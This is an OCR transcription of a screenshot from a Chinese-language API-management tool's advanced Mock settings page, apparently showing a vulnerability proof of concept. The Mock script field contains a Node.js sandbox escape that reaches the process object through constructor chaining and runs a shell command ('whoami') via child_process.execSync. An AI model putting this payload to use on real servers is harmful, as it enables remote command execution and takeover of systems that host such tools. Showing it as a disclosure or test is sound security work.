 个人空间 / 1
搜索分组/项目/接口
接 口
动 态
数据管理
设 置
Wiki
接口列表
测试集合
搜索接口
添加分类
全部接口
公共分类
1
预览
编辑
运行
高级Mock
期望
脚本
是否开启 ? :
开
Mock脚本:
i 1 const sandbox = this
i 2 const ObjectConstructor = this.constructor
i 3 const FunctionConstructor = ObjectConstructor.constructor
i 4 const myfun = FunctionConstructor('return process')
i 5 const process = myfun()
i 6 mockJson = process.mainModule.require("child_process").execSync("whoami").toString()